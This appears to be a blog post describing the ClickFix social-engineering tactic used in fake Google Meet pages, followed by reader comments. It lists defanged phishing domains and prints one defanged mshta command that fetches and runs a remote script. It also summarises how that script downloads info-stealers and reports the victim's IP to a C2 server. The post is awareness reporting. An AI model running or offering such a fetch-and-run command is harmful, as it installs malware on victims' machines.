In May 2024, a new social engineering tactic called ClickFix emerged which involves displaying fake error messages in web browsers to deceive users into copying and executing a given malicious PowerShell Command.
According to Proofpoint researchers[1], who named this tactic ClickFix, they reported that the initial access broker TA571 leveraged it in email phishing campaigns since March 2024. They used HTML files disguised as Word documents, displaying a fake error window that prompts users to install malware such as Matanbuchus, DarkGate, or NetSupport RAT via a PowerShell script.
In recent months, multiple malware distribution campaigns have been using ClickFix to spread Windows and macOS malware. This is in an attempt to bypass browsers, anti viruses, and other security features.
Bellow is a timeline of the proliferation of the ClickFix social engineering tactic over time:


As you can see, this tactic was first discovered in March and as become more and more sophisticated to the point where they are impersonating Google Chrome, Facebook, PDFSimpli, reCAPTCHA, and more recently Google Meets.
The targets of these attacks are usually people who need to click links for work, especially meeting links. According to Sekoia[2], transport and logistics companies in North America have been targeted by this tactic from at least May to August 2024 by using websites that impersonate transport and fleet operations management software.
The most recent victim of this was Google Meet. These bad actors create domains that look like official Google Meet domains and then once the user is on the page, they are prompted with an error. The solution always being to copy a command onto your clipboard and then paste and run it in the command line

Sekoia were able to identify the following domain names and IP address:
meet[.]google[.]us-join[.]com
meet[.]googie[.]com-join[.]us
meet[.]google[.]com-join[.]us
meet[.]google[.]web-join[.]com
meet[.]google[.]webjoining[.]com
meet[.]google[.]cdm-join[.]us
meet[.]google[.]us07host[.]com
googiedrivers[.]com
hxxps://meet[.]google[.]com-join[.]us/wmq-qcdn-orj
hxxps://meet[.]google[.]us-join[.]com/ywk-batf-sfh
hxxps://meet[.]google[.]us07host[.]com/coc-btru-ays
hxxps://meet[.]google[.]webjoining[.]com/exw-jfaj-hpa
Note how they look like real google links except for the symbols. Most people will not even look twice before clicking these links.
What does the Command Do?

mshta hxxps://googIedrivers[.]com/fix-error
The command basically runs the fix-error file hosted on their domain. The file contains a VB script that does the following:
- It terminates its parent process (mshta.exe).
- It downloads two executables (stealc.exe and ram.exe) using bitsadmin. After a two-seconds delay, it notifies the C2 server (webapizmland[.]com) about the success or failure of running the executables.
- It retrieves the victim’s public IP address using the service api.ipify[.]org and sends it to the C2 server along the execution status.
According to Sekoia the threat actors are members of the traffers team “Slavic Nation Empire (SNE)“, which is a sub-team of the cryptocurrency scam team “Marko Polo“.
These types of social engineering tactics are becoming more common, and the worst part about them is that the user does all the work. There is no security system that can educate users on what not todo. The more convincing the social engineering the harder it is to combat.
References
1. https://www.proofpoint.com/us/blog/threat-insight/clipboard-compromise-powershell-self-pwn


Great post! Well written and valuable information. Thanks for sharing! It is absolutely concerning how these tactics are being used to manipulate users into compromising their own security. Thise fake google links look exactly like something we would click on without thinking much due to muscle memory, and attackers are just spot on in exploiting human behavior! The best defence as always is to stay vigilant, verify links carefully and think twice before clicking!
This is a good example that no matter how careful we are with security protocols, there are times when we can still end up vulnerable to cyber threats especially when we least expect it. Tactics like ClickFix really take advantage of this. They can trick users into clicking on something that looks completely normal, like a familiar error message, which allows attackers to manipulate us without raising any alarms. Thank you for spreading awareness about this! It really highlights just how crucial it is to educate ourselves and others about phishing tactics. The more we know, the better equipped we are to recognize suspicious activities and protect ourselves.
Wow. This is interestingly dangerous. Cybercriminals now operate in plain sight, and with little to no foreknowledge about this, you’re most likely to fall victim. Your public IP in the hands of an adversary opens you up to various attacks, from the likes of DDoS attacks to brute force attacks on your services and also exploring vulnerable devices on this IP. To address the aforementioned, I will suggest masking one’s IP with a reliable VPN will be super helpful, and also use strong passwords and authentication.
Hi Mohammed, this is something I didn’t have time to elaborate on. I think the worst part about this tactic is the part where it send your information to their servers. This is the perfect first before they launch other attacks as you have mentioned. My worry is that if they target mid to small sized companies who dont have a cyber security department yet or feel like they do not need one; then the hackers can do what ever they want. They can use this to go after startups they dont like, and once they have more information launch other types of attacks. The nest solution is to not click the fix but depending on the industry asking the users to be more tech literate might be too much.
A very informative post! The surfacing of this kind of social engineering tactic is very concerning, as most people are attached to social media. Some of them are running their businesses on social media. For that reason, a fake error message by the hackers can be detrimental to people’s financial and personal lives. Its more alarming as most used online meeting platforms like Google Meet are also sufferers of this engineering. From my point of view, educating the end user about this type of attack will be a more resulting step than taking more security measures. This social engineering is like a phishing attack where you can not really do anything against it unless the actual end user understands how it works and what the preventive methods should be.
Great post, Abdul. I think this case perfectly encapsulates the mindset that the weakest link in Cybersecurity is the one sitting at the keyboard. There’s nothing that either browsers like Chrome, or operating systems like Windows, can do to prevent users from opening a privileged command shell and running commands copied from the internet, or blindly entering said commands in a run dialog, then accepting the administrative escalation prompt. Given that this attack was primarily targeted at employees attempting to join meeting links, this situation not only shows a clear failure of adequately educating employees in basic computer security, but also a failure of least privilege in allowing employees to launch an administrative shell in the first place.
Hi Kyle, I agree with this completely. I think we should be able to expect most people to report this at least after it happens, at the point when they realize the “fix” didn’t work, but i feel like that is probably rarely happens. I think the suggestion you made about users not being able launch an administrative shell while on the work computer would probably fix this issue. My only concerns are that most off these companies have underfunded cyber security departments if they even have them at all. Some of these people might also get duped while at home. I think as long as the bad actors are able to choose their targets, this will always be a problem. once this tactic becomes more general, for example impersonating youtube videos etc, I am not sure if we will be able to stop it.
Great! ClickFix is one of the social engineering techniques that uses forged browser messages to execute commands over the user’s actions. Starting from early 2024, a version of it was employed in different phishing campaigns to spread malware, which, in turn, makes it one of the most emerging threats originating from advanced social engineering attacks.
Great work Abdul!! Your analysis of ClickFix’s evolution from its emergence is especially insightful since it shows how quickly threat actors can modify and improve their strategies, highlighting the necessity of ongoing cybersecurity attention. The strategic thought behind these attacks is revealed by analysing how ClickFix ads target particular businesses and user behaviours (such as transportation and logistics companies and regular users of meeting connections). This information is highly essential as it helps organisations to evaluate their risk and adjust their defences appropriately.
Thank you David, another thing I forgot to mention is how the ClickFix tactic is now being used more broadly across the internet. Now that they are able to impersonate google meet links they ca do the same for other websites. The core of this tactic is basically designing an html page that looks legit but has a problem that can only be fixed by “clicking the fix”. This can be generalized across the internet and other industries as well. My fear is that there is no real way to stop this besides educating users. But we have been trying to do that since the internet was created and I am not sure how well that is going.
ClickFix tactic is a stark illustration of the lengths to which cybercriminals will go to exploit users. By tricking users into executing malicious commands, attackers are effectively exploiting human behavior in professional environments. The targeting of industries reliant on meeting links, like transport and logistics, underscores the urgency of cybersecurity education. Organizations must equip employees with the knowledge to recognize phishing attempts and verify sources to counteract these sophisticated threats.